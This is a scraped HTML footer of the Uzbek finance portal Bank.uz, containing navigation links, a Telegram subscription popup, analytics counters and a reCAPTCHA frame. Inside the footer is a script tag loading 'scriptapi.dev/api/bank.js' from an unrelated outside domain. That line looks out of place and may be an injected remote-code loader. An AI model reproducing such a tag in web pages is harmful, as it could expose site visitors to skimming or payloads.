                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7d5D-T6-qt8DPkLvkBvPvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764980595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>